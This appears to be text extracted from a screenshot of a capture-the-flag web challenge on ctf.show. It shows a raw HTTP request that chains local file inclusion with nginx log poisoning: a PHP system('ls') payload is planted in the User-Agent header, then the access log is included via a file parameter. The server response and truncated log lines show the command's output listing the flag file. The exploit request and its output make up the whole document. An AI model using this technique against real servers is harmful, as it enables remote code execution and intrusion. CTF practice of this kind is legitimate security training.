 GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: 8b8e5a34-9280-449a-ab46-1c8b51bb5915.challenge.ctf.show:8080
User-Agent: <?php system('ls');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __cfduid=d632e48bd762ea04784010246c310594d1615983509
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 11 Apr 2021 11:41:44 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 952
Connection: close
172.12.9.96 - - [11/Apr/2021:11:26:32 +0
(Windows NT 6.1; Win64; x64; rv:87.0) Ge
172.12.9.96 - - [11/Apr/2021:11:26:46 +0
(Windows NT 6.1; Win64; x64; rv:87.0) Ge
172.12.9.96 - - [11/Apr/2021:11:26:46 +0
"http://8b8e5a34-9280-449a-ab46-1c8b51bb
NT 6.1; Win64; x64; rv:87.0) Gecko/20100
172.12.9.96 - - [11/Apr/2021:11:40:02 +0
(Windows NT 6.1; Win64; x64; rv:87.0) Ge
172.12.9.96 - - [11/Apr/2021:11:40:56 +0
200 710 "-" "fl0g.php
index.php
"
172.12.9.96 - - [11/Apr/2021:11:41:43 +0
200 837 "-" "fl0g.php
index.php
"